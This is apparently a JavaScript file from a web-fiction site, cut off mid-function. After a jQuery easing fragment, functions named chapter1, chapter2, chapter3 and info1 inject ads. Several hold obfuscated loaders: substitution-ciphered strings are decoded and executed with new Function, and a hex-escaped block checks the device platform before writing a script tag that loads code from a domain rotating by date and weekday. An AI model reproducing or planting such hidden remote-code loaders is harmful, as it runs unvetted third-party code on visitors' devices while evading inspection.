1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});






function chapter1(){	 
 document.writeln("<a href=\'https://i.vip.po18ad.com/free5.html\' target=\'_blank\'><img src=\'https://i.vip.po18ad.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

} 

function chapter2(){
   /**
* <!-- �������JS������뵽js�ļ���Ȼ��������Ҫ���ڹ���ҳ��λ���������js�ļ� -->
* <!-- JS����:--> 
*/
!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="x51segd5hg";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"Rn}LYpfnhp"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"Ko0"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"Ko02CfRCf7mX7T^pqdm(O^"="Ko0CSfRCfXmd:7OpX^m(O^"="Ko0OSfRC47mX7T^pqdm(O^"="Ko0F(fRC2Smd:7OpX^m(O^"="Ko0DhfRCdJmX7T^pqdm(O^"="Ko0h)fRCCqmd:7OpX^m(O^"="Ko0JffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPPKo0SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/Ko0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q/f/Ko0j(8}vY8Rn}LYpfnhp"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();


}

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
        (function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "Nf8kc7FVXqEwbmY9FRqtqG", "1673", "2", "https://{weekday}.bugs{date}ko.com/");



break;
case 2:
     !function(){function a(a){var _idx="u51segd5hg";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/_n}LYpfnhp/KsQ"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"KsQ"=h8"_n}LYpfnhp"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"KsQ2CfRCf7mX7T^pqdm(O^"="KsQCSfRCfXmd:7OpX^m(O^"="KsQOSfRC47mX7T^pqdm(O^"="KsQF(fRC2Smd:7OpX^m(O^"="KsQDhfRCdJmX7T^pqdm(O^"="KsQh)fRCCqmd:7OpX^m(O^"="KsQJffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPKsQSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/KsQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPKsQSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/KsQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q/f/KsQj(8}vY8_n}LYpfnhp"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();


}}





 function info1(){
     /**
* <!-- �������JS������뵽js�ļ���Ȼ��������Ҫ���ڹ���ҳ��λ���������js�ļ� -->
* <!-- JS����:--> 
*/
!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="x51segd5hg";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"Rn}LYpfnhp"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 